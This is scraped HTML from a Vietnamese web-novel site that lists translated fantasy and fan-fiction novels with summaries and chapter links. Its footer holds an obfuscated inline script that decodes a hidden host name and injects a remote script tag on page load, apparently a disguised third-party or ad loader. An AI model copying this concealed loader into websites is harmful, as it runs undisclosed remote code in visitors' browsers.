                                Lâm Nhiên, một thiếu niên xuyên không, đã thức tỉnh thiên phú ẩn duy nhất: Hồng Nhan Độ. Một khả năng kỳ lạ chỉ có tác dụng với các linh hồn nữ giới, giúp họ đột phá giới hạn, tiến hóa không ngừng nghỉ chỉ bằng cách hấp thụ "tinh hoa" ngự quỷ lực từ anh.                            </p>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="box-image">
                            <div class="image-cover">
                                <a href="/truyen/van-co-thon-phe-quyet-dich.html"
                                   class="project-box">
                                    <img src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/van-co-thon-phe-quyet.jpg"  alt="Vạn Cổ Thôn Phệ Quyết (Dịch)" class="img-responsive">
                                </a>
                            </div>
                        </div>
                        <div class="text-center product-info">
                            <h3 class="title"><a href="/truyen/van-co-thon-phe-quyet-dich.html">Vạn Cổ Thôn Phệ Quyết (Dịch)</a>
                            </h3>
                            <p class="description">
                                Vốn là thiên tài mang trong mình Đế Cốt trời sinh, định sẵn sẽ bước lên đỉnh cao vũ trụ, nhưng Tô Thần lại bị chính người tộc huynh tàn nhẫn tước đoạt thiên phú, phế bỏ huyết luân....                            </p>
                        </div>
                    </div>
                                    <div class="item">
                        <div class="box-image">
                            <div class="image-cover">
                                <a href="/truyen/am-duong-quy-dao-dich.html"
                                   class="project-box">
                                    <img src="/publics/files/ảnh bìa truyện/âm dương quỷ đạo.jpg"  alt="Âm Dương Quỷ Đạo (Dịch)" class="img-responsive">
                                </a>
                            </div>
                        </div>
                        <div class="text-center product-info">
                            <h3 class="title"><a href="/truyen/am-duong-quy-dao-dich.html">Âm Dương Quỷ Đạo (Dịch)</a>
                            </h3>
                            <p class="description">
                                Mười sáu năm trước, một đứa trẻ mang mệnh cách 'Thập nhất nguyệt quỷ thai' chào đời trong đêm tuyết lan tràn, khắc chết cha mẹ, bị cả làng coi là tai tinh. Để giữ lại mạng sống thiên bẩm nhưng mong manh...                            </p>
                        </div>
                    </div>
                            </div>
        </div>
    </div>
</div>
<section class="section bg-w">
    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-12">
                <div class="block block-default">
                    <div class="block-header"><h4 class="home-title">Truyện Đồng nhân</h4></div>
                    <div class="block-content">
                        <ul class="list-group">
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/tho-san-quy-phao-dai-bi-mat-dich.html" title="Thợ Săn Quỷ: Pháo Đài Bí Mật (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/tho-san-quy-phao-dai-bi-mat.jpg"  alt="Thợ Săn Quỷ: Pháo Đài Bí Mật (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/tho-san-quy-phao-dai-bi-mat-dich.html" title="Thợ Săn Quỷ: Pháo Đài Bí Mật (Dịch)">
                                                Thợ Săn Quỷ: Pháo Đài Bí Mật (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Vãng Biên (往边) &nbsp;</div>
                                        <div class="author">
                                                                                            <a href="/tho-san-quy-phao-dai-bi-mat-dich/chuong-10/" title="Chương 10">Chương 10</a> &nbsp;
                                                                                    </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/duong-tang-sieu-cap-nam-dam-do-tam-gioi-dich.html" title="Đường Tăng Siêu Cấp: Nắm Đấm Độ Tam Giới (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/duong-tang-sieu-cap-nam-dam-do-tam-gioi.jpg"  alt="Đường Tăng Siêu Cấp: Nắm Đấm Độ Tam Giới (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/duong-tang-sieu-cap-nam-dam-do-tam-gioi-dich.html" title="Đường Tăng Siêu Cấp: Nắm Đấm Độ Tam Giới (Dịch)">
                                                Đường Tăng Siêu Cấp: Nắm Đấm Độ Tam Giới (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Lí Căn Thạc (李根硕) &nbsp;</div>
                                        <div class="author">
                                                                                            <a href="/duong-tang-sieu-cap-nam-dam-do-tam-gioi-dich/chuong-10/" title="Chương 10">Chương 10</a> &nbsp;
                                                                                    </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/naruto-tu-luyen-bankai-muoi-nam-bi-akatsuki-coi-la-thien-tai-dich.html" title="Naruto: Tu Luyện BanKai Mười Năm Bị AKatSuKi  Coi Là Thiên Tài (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/tu-luyen-bankai-muoi-nam-bi-akatsuki.jpg"  alt="Naruto: Tu Luyện BanKai Mười Năm Bị AKatSuKi  Coi Là Thiên Tài (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/naruto-tu-luyen-bankai-muoi-nam-bi-akatsuki-coi-la-thien-tai-dich.html" title="Naruto: Tu Luyện BanKai Mười Năm Bị AKatSuKi  Coi Là Thiên Tài (Dịch)">
                                                Naruto: Tu Luyện BanKai Mười Năm Bị AKatSuKi  Coi Là Thiên Tài (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Hoả Ảnh x Tử Thần (火影x死神) &nbsp;</div>
                                        <div class="author">
                                                                                            <a href="/naruto-tu-luyen-bankai-muoi-nam-bi-akatsuki-coi-la-thien-tai-dich/chuong-18/" title="Chương 18">Chương 18</a> &nbsp;
                                                                                    </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/naruto-thien-tai-hai-dong-mau-dich.html" title="Naruto: Thiên Tài Hai Dòng Máu (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/naruto-thien-tai-hai-dong-mau.jpg"  alt="Naruto: Thiên Tài Hai Dòng Máu (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/naruto-thien-tai-hai-dong-mau-dich.html" title="Naruto: Thiên Tài Hai Dòng Máu (Dịch)">
                                                Naruto: Thiên Tài Hai Dòng Máu (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Nhất Lũ Phù Hoa Trứ (一缕浮华 著) &nbsp;</div>
                                        <div class="author">
                                            đang cập nhật                                        </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/co-vo-tai-di-gioi-bat-dau-tu-con-so-0-dich.html" title="Cổ Võ Tại Dị Giới: Bắt Đầu Từ Con Số 0 (Dịch)">
                                        <img class="img-responsive" src="/publics/files/ảnh bìa truyện/co-vo-tai-di-gioi-bat-dau-tu-so-0.jpg"  alt="Cổ Võ Tại Dị Giới: Bắt Đầu Từ Con Số 0 (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/co-vo-tai-di-gioi-bat-dau-tu-con-so-0-dich.html" title="Cổ Võ Tại Dị Giới: Bắt Đầu Từ Con Số 0 (Dịch)">
                                                Cổ Võ Tại Dị Giới: Bắt Đầu Từ Con Số 0 (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Tầm Hoa Na Phân Mĩ Hảo (寻找那份美好) &nbsp;</div>
                                        <div class="author">
                                                                                            <a href="/co-vo-tai-di-gioi-bat-dau-tu-con-so-0-dich/chuong-1/" title="Chương 1">Chương 1</a> &nbsp;
                                                                                    </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/van-gioi-toi-cuong-lao-cong-dich.html" title="Vạn Giới Tối Cường Lão Công (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/van--gioi-toi-cuong-lao-cong.jpg"  alt="Vạn Giới Tối Cường Lão Công (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/van-gioi-toi-cuong-lao-cong-dich.html" title="Vạn Giới Tối Cường Lão Công (Dịch)">
                                                Vạn Giới Tối Cường Lão Công (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Mục Vô Ngân (牧无痕) &nbsp;</div>
                                        <div class="author">
                                            đang cập nhật                                        </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/van-gioi-de-nhat-gian-thuong-dich.html" title="Vạn Giới Đệ Nhất Gian Thương (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/van-gioi-de-nha-gian-thuong.jpg"  alt="Vạn Giới Đệ Nhất Gian Thương (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/van-gioi-de-nhat-gian-thuong-dich.html" title="Vạn Giới Đệ Nhất Gian Thương (Dịch)">
                                                Vạn Giới Đệ Nhất Gian Thương (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Hoạt Đích Hồng Thiêu Ngư (活的红烧鱼) &nbsp;</div>
                                        <div class="author">
                                            đang cập nhật                                        </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/van-gioi-trieu-tap-san-dau-scp-dinh-cao-dich.html" title="Vạn Giới Triệu Tập: Sàn Đấu SCP Đỉnh Cao (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/van-gioi-trieu-tap-san-dau-scp-dinh-cao.jpg"  alt="Vạn Giới Triệu Tập: Sàn Đấu SCP Đỉnh Cao (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/van-gioi-trieu-tap-san-dau-scp-dinh-cao-dich.html" title="Vạn Giới Triệu Tập: Sàn Đấu SCP Đỉnh Cao (Dịch)">
                                                Vạn Giới Triệu Tập: Sàn Đấu SCP Đỉnh Cao (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Clef &nbsp;</div>
                                        <div class="author">
                                            đang cập nhật                                        </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/chien-than-toi-khong-muon-bi-bien-thanh-bo-giap-song-dich.html" title="Chiến Thần: Tôi Không Muốn Bị Biến Thành Bộ Giáp Sống! (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/chien-than-ta-khong-muon-bien-thanh-bo-giap-song.jpg"  alt="Chiến Thần: Tôi Không Muốn Bị Biến Thành Bộ Giáp Sống! (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/chien-than-toi-khong-muon-bi-bien-thanh-bo-giap-song-dich.html" title="Chiến Thần: Tôi Không Muốn Bị Biến Thành Bộ Giáp Sống! (Dịch)">
                                                Chiến Thần: Tôi Không Muốn Bị Biến Thành Bộ Giáp Sống! (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Khô Đăng Dạ Thoại (枯灯夜话) &nbsp;</div>
                                        <div class="author">
                                            đang cập nhật                                        </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/ta-nguyen-than-co-the-ky-thac-thien-dao-dich.html" title="Ta Nguyên Thần Có Thể Ký Thác Thiên Đạo (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/ta-nguyen-than-co-the-ki-thac-thien-dao.jpg"  alt="Ta Nguyên Thần Có Thể Ký Thác Thiên Đạo (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/ta-nguyen-than-co-the-ky-thac-thien-dao-dich.html" title="Ta Nguyên Thần Có Thể Ký Thác Thiên Đạo (Dịch)">
                                                Ta Nguyên Thần Có Thể Ký Thác Thiên Đạo (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Thủy Chử (水煮) &nbsp;</div>
                                        <div class="author">
                                            đang cập nhật                                        </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/he-thong-di-bao-trong-the-gioi-dau-pha-dich.html" title="Hệ Thống Dị Bảo Trong Thế Giới Đấu Phá (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/he-thong-di-bao-trong-the-gioi-dau-pha.png"  alt="Hệ Thống Dị Bảo Trong Thế Giới Đấu Phá (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/he-thong-di-bao-trong-the-gioi-dau-pha-dich.html" title="Hệ Thống Dị Bảo Trong Thế Giới Đấu Phá (Dịch)">
                                                Hệ Thống Dị Bảo Trong Thế Giới Đấu Phá (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Đản Sao Thanh Tiêu (蛋炒青椒) &nbsp;</div>
                                        <div class="author">
                                            đang cập nhật                                        </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/hac-am-tay-du-dich.html" title="Hắc Ám Tây Du (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/hac-am-tay-du%201.png"  alt="Hắc Ám Tây Du (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/hac-am-tay-du-dich.html" title="Hắc Ám Tây Du (Dịch)">
                                                Hắc Ám Tây Du (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Bi Ca Đường Tam Tạng (悲歌唐三藏) &nbsp;</div>
                                        <div class="author">
                                                                                            <a href="/hac-am-tay-du-dich/chuong-51/" title="Chương 51">Chương 51</a> &nbsp;
                                                                                    </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/khong-the-tu-tien-ta-chi-co-the-di-boi-duong-hon-sung-dich.html" title="Không Thể Tu Tiên, Ta Chỉ Có Thể Đi Bồi Dưỡng Hồn Sủng (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/Khong-The-Tu-Tien-Ta-Chi-Co-The-Di-Boi-Duong-Hon-Sung%201.png"  alt="Không Thể Tu Tiên, Ta Chỉ Có Thể Đi Bồi Dưỡng Hồn Sủng (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/khong-the-tu-tien-ta-chi-co-the-di-boi-duong-hon-sung-dich.html" title="Không Thể Tu Tiên, Ta Chỉ Có Thể Đi Bồi Dưỡng Hồn Sủng (Dịch)">
                                                Không Thể Tu Tiên, Ta Chỉ Có Thể Đi Bồi Dưỡng Hồn Sủng (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Hạ Thụ Cầm (夏竖琴) &nbsp;</div>
                                        <div class="author">
                                            đang cập nhật                                        </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/con-ta-nhanh-lieu-cho-cha-dich.html" title="Con Ta Nhanh Liều Cho Cha (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/con-ta-nhanh-lieu-cho-cha%201.png"  alt="Con Ta Nhanh Liều Cho Cha (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/con-ta-nhanh-lieu-cho-cha-dich.html" title="Con Ta Nhanh Liều Cho Cha (Dịch)">
                                                Con Ta Nhanh Liều Cho Cha (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Đông Thổ Đại Gia (东土大茄) &nbsp;</div>
                                        <div class="author">
                                                                                            <a href="/con-ta-nhanh-lieu-cho-cha-dich/chuong-107/" title="Chương 107">Chương 107</a> &nbsp;
                                                                                    </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/tenseigan-trong-the-gioi-naruto-dich.html" title="Tenseigan Trong Thế Giới Naruto (Dịch)">
                                        <img class="img-responsive" src="/publics/files/Tenseigan-trong-th%E1%BA%BF-gi%E1%BB%9Bi-Naruto.jpg"  alt="Tenseigan Trong Thế Giới Naruto (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/tenseigan-trong-the-gioi-naruto-dich.html" title="Tenseigan Trong Thế Giới Naruto (Dịch)">
                                                Tenseigan Trong Thế Giới Naruto (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Không Tưởng Chi Long (空想之龙) &nbsp;</div>
                                        <div class="author">
                                                                                            <a href="/tenseigan-trong-the-gioi-naruto-dich/chuong-89/" title="Chương 89">Chương 89</a> &nbsp;
                                                                                    </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/su-thuong-de-nhat-to-su-gia-dich.html" title="Sử Thượng Đệ Nhất Tổ Sư Gia (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/S%E1%BB%AD-Th%C6%B0%E1%BB%A3ng-T%E1%BB%91i-C%C6%B0%E1%BB%9Dng-T%E1%BB%95-S%C6%B0-Gia.jpg"  alt="Sử Thượng Đệ Nhất Tổ Sư Gia (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/su-thuong-de-nhat-to-su-gia-dich.html" title="Sử Thượng Đệ Nhất Tổ Sư Gia (Dịch)">
                                                Sử Thượng Đệ Nhất Tổ Sư Gia (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Bát Nguyệt Phi Ưng (八月飞鹰) &nbsp;</div>
                                        <div class="author">
                                                                                            <a href="/su-thuong-de-nhat-to-su-gia-dich/chuong-8/" title="Chương 8">Chương 8</a> &nbsp;
                                                                                    </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                        <li class="list-group-item list-group-item-table">
                                <div class="content">
                                    <a class="thumb" href="/truyen/toan-cau-luan-hoi-chi-co-ta-biet-kich-ban-dich.html" title="Toàn Cầu Luân Hồi : Chỉ Có Ta Biết Kịch Bản (Dịch)">
                                        <img class="img-responsive" src="/publics/files/%E1%BA%A3nh%20b%C3%ACa%20truy%E1%BB%87n/To%C3%A0n-C%E1%BA%A7u-Lu%C3%A2n-H%E1%BB%93i-Ch%E1%BB%89-C%C3%B3-Ta-Bi%E1%BA%BFt-K%E1%BB%8Bch-b%E1%BA%A3n.jpg"  alt="Toàn Cầu Luân Hồi : Chỉ Có Ta Biết Kịch Bản (Dịch)">
                                    </a>
                                    <div class="info">
                                        <h2 class="title ">
                                            <a href="/truyen/toan-cau-luan-hoi-chi-co-ta-biet-kich-ban-dich.html" title="Toàn Cầu Luân Hồi : Chỉ Có Ta Biết Kịch Bản (Dịch)">
                                                Toàn Cầu Luân Hồi : Chỉ Có Ta Biết Kịch Bản (Dịch)                                            </a>
                                        </h2>
                                        <div class="chap">Lục đậu viên tử (绿豆圆子) &nbsp;</div>
                                        <div class="author">
                                                                                            <a href="/toan-cau-luan-hoi-chi-co-ta-biet-kich-ban-dich/chuong-1177/" title="Chương 1177">Chương 1177</a> &nbsp;
                                                                                    </div>
                                        <div class="time">
                                                                                            hoangforever                                             &nbsp;
                                        </div>
                                    </div>
                                </div>
                            </li>
                                                    </ul>
                    </div>
                </div>
                <div class="phantrang pull-right"> </div>
            </div>
        </div>
    </div>
</section>    <div class="footer-wrap">
        <script type="text/javascript">
 var p$00a = 'p$00a' + (new Date().getTime()) + 'zz'; window[p$00a] = {a:'abcdefghijklmnopqrstuvwxyz012345678983on2sgaxbefjpr1v4z0h976dmqu5ikytclw', b:'{"AZIb":"utkt5i", "BVIb":"iwikci", "CXrr1":"hpn24", "DLtag":"u", "Emjk5":"", "XCge1s":"8znsx6.orj" , "Zt1":"1r1o8za.p20", "ZZ1":"p20hpn.orj" }', c:'{"Abkr221":"zo4x10", "Bo9ssm":"//onp.8znsx6.orj/zar7-81x.bz"}', d:'{"Ag4":"3rnd", "Bx1":"8112pnCaxfn", "Cky":"z4o", "Dmg":"o42802Ef2j2p0"}'};
var _0x5d4b=['235913QVfbwv','slice','length','162209QBmAmV','14238hyOOTq','323207DTbifh','split','1DqiKtq','135866HTbavB','indexOf','call','27654SKXHbY','parse','undefined','32Ijckmz','keys','map','ceil','115980hcFVDy','values','join'];var _0x208c=function(_0x31a8d7,_0x5f36b3){_0x31a8d7=_0x31a8d7-0x167;var _0x5d4be1=_0x5d4b[_0x31a8d7];return _0x5d4be1;};(function(_0x276f94,_0x57c4ff){var _0x50057c=_0x208c;while(!![]){try{var _0x40d184=parseInt(_0x50057c(0x168))+parseInt(_0x50057c(0x16f))*parseInt(_0x50057c(0x179))+-parseInt(_0x50057c(0x176))+parseInt(_0x50057c(0x173))+parseInt(_0x50057c(0x16e))+-parseInt(_0x50057c(0x170))+parseInt(_0x50057c(0x16b))*-parseInt(_0x50057c(0x172));if(_0x40d184===_0x57c4ff)break;else _0x276f94['push'](_0x276f94['shift']());}catch(_0x411836){_0x276f94['push'](_0x276f94['shift']());}}}(_0x5d4b,0x45111),function(){var _0x1ba274=function(_0x2f3a9a){var _0x3f0bc4=_0x208c,_0x1894ba=Math[_0x3f0bc4(0x167)](this['a'][_0x3f0bc4(0x16d)]/0x2),_0x539548=this['a'][_0x3f0bc4(0x16c)](0x0,_0x1894ba),_0x5d8009=this['a'][_0x3f0bc4(0x16c)](_0x1894ba);decrypt=this[_0x2f3a9a][_0x3f0bc4(0x171)]('')[_0x3f0bc4(0x17b)](_0x28f433=>{var _0xd7612d=_0x3f0bc4;return _0x5d8009['split']('')['includes'](_0x28f433)?_0x539548[_0x5d8009[_0xd7612d(0x174)](_0x28f433)]:_0x28f433;})[_0x3f0bc4(0x16a)]('');try{return JSON[_0x3f0bc4(0x177)](decrypt);}catch{return decrypt;}},_0x57bb85=window[p$00a],_0x219d97=function(_0x28efac,_0x22a031){var _0x5bee8e=_0x208c,_0x3963a0=Object[_0x5bee8e(0x169)](_0x1ba274[_0x5bee8e(0x175)](_0x57bb85,Object[_0x5bee8e(0x17a)](_0x57bb85)[_0x28efac]));return typeof _0x22a031!=_0x5bee8e(0x178)?_0x3963a0[_0x22a031]:_0x3963a0;};window[p$00a]['x']=function(){return _0x219d97(0x1);};var _0xf1db57=document[_0x219d97(0x3,0x3)](_0x219d97(0x2,0x0));_0xf1db57[_0x219d97(0x3,0x2)]=_0x219d97(0x2,0x1),document[_0x219d97(0x3,0x0)][_0x219d97(0x3,0x1)](_0xf1db57),p$00a=undefined;}());
 
 </script>            <div class="bg-overlay">
        <div class="container">
            <div class="row">
                <div class="col-md-8">
                    <div class="row">
                        <div class="col-sm-7">
                            <div class="footer-block-header">
                                <h4>Giới thiệu</h4>
                            </div>
                            <div class="content-f">
                                <p>Truyện Ho&agrave;ng Dung, truyện dịch, truyện chữ... nơi bạn đọc những truyện chất lượng nhất. Đọc truyện l&agrave; thỏa sức đam m&ecirc;.</p>
                            </div>
                        </div>
                        <div class="col-sm-5">
                            <div class="footer-block-header">
                                <h4>Links</h4>
                            </div>
                            <div class="content-f">
                                <ul class="list-f">
                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-block-header">
                        <h4>Liên hệ quảng cáo</h4>
                    </div>
                    <div class="content-f">
                        <ul class="footer-block-list">
                            <li> <a href="mailto:hoangforever1@gmail.com"> <span class="block-list-icon"> <i class="glyphicon glyphicon-envelope"></i> </span> Email: hoangforever1@gmail.com</a></li>
                            <li> <a href="tel:"> <span class="block-list-icon"> <i class="glyphicon glyphicon-phone-alt"></i> </span>Phone: </a> </li>
                            <li> <a href="skype:#?userinfo"> <span class="block-list-icon"> <i class="fa fa-skype"></i> </span>Skype: #</a> </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="backtop"><img src="/publics/images/back-to-top.png" alt="back to top"></div>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
    <script src="/publics/js/bootstrap.min.js"></script>
        <script src="/publics/js/bootstrap-select.js"></script>
    <script src="/publics/js/jquery.slicknav.min.js"></script>
    <script src="/publics/js/owl.carousel.min.js"></script>
    <script src="/publics/js/swiper.jquery.min.js"></script>
    <script src="/publics/js/jquery.colorbox-min.js"></script>
    <link href="/publics/css/colorbox.min.css" rel="stylesheet">
    <script>
        $("#naptheajax").click(function(){
            //fill data
            var btnedit='';
            fillgrid();
            // add data
            function fillgrid(){
                $("#loader").show();
                $.ajax({
                    url:'/account/fillgrid_lichsu',
                    type:'GET',
                }).done(function (data){
                    $("#fillgrid").html(data);
                    $("#loader").hide();
                    btnedit = $("#fillgrid .btnedit");
                    var editurl = btnedit.attr('href');
                    btnedit.on('click', function (e){
                        e.preventDefault();
                        var editid = $(this).data('id');
                        $.colorbox({
                            href:"/account/edit_napthe/"+editid,
                            top:50,
                            width:500,
                            onClosed:function() {fillgrid();}
                        });
                    });
                });
            }
        });
        jQuery(document).on('click', '#view_img', function(e){
            e.preventDefault();
            var id = $(this).data('id');
            $.colorbox({
                href:"/admin/napthe/view_img/"+id,
                top:50,
                width:1000,
                onClosed:function() {fillgrid();}
            });
        });
            </script>
    <script type="text/JavaScript">
        $('.product-carousel').owlCarousel({
            loop: true,
            nav: false,
            margin: 10,
            responsiveClass: true,
            autoplay:true,
            responsive: {
                0: {
                    items: 2,
                },
                600: {
                    items: 3,
                    margin: 15,
                },
                1000: {
                    items: 4,
                    margin: 20,
                }
            }
        });
        function killCopy(e) {
            return false
        }
        function reEnable() {
            return true
        }
        document.onselectstart = new Function("return false")
        if (window.sidebar) {
            document.onmousedown = killCopy
            document.onclick = reEnable
        }
        function checkallclick(o) {
            var form = document.frm;
            for (var i = 0; i < form.elements.length; i++) {
                if (form.elements[i].type == "checkbox" && form.elements[i].name != "checkall") {
                    form.elements[i].checked = document.frm.checkall.checked;
                }
            }
        }
        $('#menu').slicknav();
        $(document).ready(function () {
            $(window).scroll(function () {
                if ($(window).scrollTop() != 0) {
                    $('.backtop').fadeIn();
                } else {
                    $('.backtop').fadeOut();
                }
            });
            $('.backtop').click(function () {
                $('html, body').animate({scrollTop: 0}, 500);
            });
        });
        $("#noidung img").each(function () {
            $(this).removeAttr("style");
            $(this).removeAttr("class");
            $(this).addClass("img-responsive hinhanh");
        });
        $("#noidung table").each(function () {
            $(this).removeAttr("style");
            $(this).removeAttr("class");
            $(this).addClass("table table-bordered");
        });
        $('#dynamic_select').on('change', function () {
            var url = $(this).val(); // get selected value
            if (url) { // require a URL
                window.location = url; // redirect
            }
            return false;
        });
        function getNewCaptcha() {
            $.get('/home/getNewCaptcha')
                .success(function (data){
                    $('#Captcha-image').html(data);
                });
        }
        $(".modal_register").click(function(){
            getNewCaptcha();
        });
        $(function() {
            $("#register").on('submit', function(e) {
                e.preventDefault();
                $("#message_success").html('');
                $("#message_erro").html('');
                $('#loading').show();
                var registerForm = $(this);
                $.ajax({
                    url: '/register',
                    type: 'post',
                    data: registerForm.serialize(),
                    success: function(response){
                        console.log(response);
                        if(response.status == 'success') {
                            $("#message_success").html(response.message);
                            $("#register").trigger('reset');
                            $('#register').hide();
                        }else{
                            $("#message_erro").html(response.message);
                        }
                        $('#loading').hide();
                    }
                });
            });
            $("#frmlogin").on('submit', function(e) {
                e.preventDefault();
                $("#message_success_login").html('');
                $("#message_erro_login").html('');
                var loginForm = $(this);
                $.ajax({
                    url: '/formlogin',
                    type: 'post',
                    data: loginForm.serialize(),
                    success: function(response){
                        console.log(response);
